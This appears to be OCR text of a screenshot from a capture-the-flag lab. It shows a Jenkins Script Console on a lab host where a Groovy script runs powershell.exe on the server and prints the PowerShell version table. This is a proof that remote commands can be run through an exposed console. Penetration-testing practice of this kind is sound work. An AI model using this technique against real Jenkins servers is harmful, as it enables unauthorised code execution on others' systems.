 Jenkins
10.10.10.63:50000/askjeeves/script/script
80%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
Jenkins
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'powershell.exe $PSVERSIONTABLE'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
6
Result
out>
Name Value
---- -----
PSVersion 5.0.10586.1176
PSCompatibleVersions {1.0, 2.0, 3.0, 4.0...}
BuildVersion 10.0.10586.1176
CLRVersion 4.0.30319.42000
WSManStackVersion 3.0
PSRemotingProtocolVersion 2.3
SerializationVersion 1.1.0.1
err>